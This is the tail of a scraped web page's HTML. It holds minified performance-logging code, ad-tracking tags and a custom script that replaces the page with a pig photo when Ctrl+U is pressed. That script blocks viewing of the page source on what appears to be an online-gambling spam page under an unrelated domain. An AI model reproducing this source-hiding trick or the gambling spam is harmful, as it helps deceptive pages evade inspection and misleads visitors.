t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 
<script>
/**
 * Simple keyboard shortcut handler
 */
const shortcut = {
all_shortcuts: {},
add: function(combo, callback, options) {
 const defaultOpts = {
type: "keydown",
propagate: false,
disable_in_input: false,
target: document,
keycode: false
 };
 const settings = Object.assign({}, defaultOpts, options || {});
 const target = typeof settings.target === "string"
? document.getElementById(settings.target)
: settings.target;
 
 combo = combo.toLowerCase();
 
 const handler = function(e) {
e = e || window.event;
 
// Skip if inside input/textarea and disable_in_input = true
if (settings.disable_in_input) {
let element = e.target || e.srcElement;
if (element.nodeType === 3) element = element.parentNode;
if (element.tagName === "INPUT" || element.tagName === "TEXTAREA") return;
}
 
const code = e.keyCode || e.which;
let key = String.fromCharCode(code).toLowerCase();
if (code === 188) key = ","; 
if (code === 190) key = ".";
 
const keys = combo.split("+");
let matchCount = 0;
 
const specialKeys = {
esc:27, escape:27, tab:9, space:32, return:13, enter:13,
backspace:8, left:37, up:38, right:39, down:40,
f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,
f7:118,f8:119,f9:120,f10:121,f11:122,f12:123
};
 
let ctrlReq=false, shiftReq=false, altReq=false, metaReq=false;
let ctrl=e.ctrlKey, shift=e.shiftKey, alt=e.altKey, meta=e.metaKey;
 
for (let i=0; i<keys.length; i++) {
const k = keys[i];
if (k === "ctrl" || k === "control") { ctrlReq = true; matchCount++; }
else if (k === "shift") { shiftReq = true; matchCount++; }
else if (k === "alt") { altReq = true; matchCount++; }
else if (k === "meta") { metaReq = true; matchCount++; }
else if (k.length > 1) { if (specialKeys[k] === code) matchCount++; }
else if (settings.keycode ? settings.keycode === code : key === k) { matchCount++; }
}
 
if (
matchCount === keys.length &&
ctrl === ctrlReq && shift === shiftReq &&
alt === altReq && meta === metaReq
) {
callback(e);
if (!settings.propagate) {
 e.cancelBubble = true;
 e.returnValue = false;
 if (e.stopPropagation) e.stopPropagation();
 if (e.preventDefault) e.preventDefault();
 return false;
}
}
 };
 
 this.all_shortcuts[combo] = { callback: handler, target, event: settings.type };
 target.addEventListener(settings.type, handler, false);
}
};
 
// === Ganti isi halaman dengan gambar ketika Ctrl+U ditekan ===
shortcut.add("Ctrl+U", function() {
document.body.innerHTML = ""; // hapus semua isi halaman
const img = document.createElement("img");
img.src = "https://img.pikbest.com/photo/20241226/affectionate-piglets-nuzzle-in-farm-setting_11301988.jpg!w700wp";
img.style.width = "100%";
img.style.height = "100vh";
img.style.objectFit = "cover";
img.alt = "Background Image";
document.body.appendChild(img);
});
</script>
 
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon10943568078" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon38835742976" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=152fc0ae-4375-4b9b-83b8-a013cecb10dd&amp;bo=1&amp;sid=b92e0e40c89b11f09466c5e125b85693&amp;vid=b92f00f0c89b11f09cddb7fcfb179bd3&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=SLOT%20Resmi%20%3A%20LINK%20SLOT%20GACOR%20MALAM%20INI%20BET%20200%20%26%20LINESLOT88%20TERPERCAYA%20GAMPANG%20MAXWIN&amp;p=https%3A%2F%2Fcharpentier.com.py%2F&amp;r=&amp;lt=40&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=664028" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>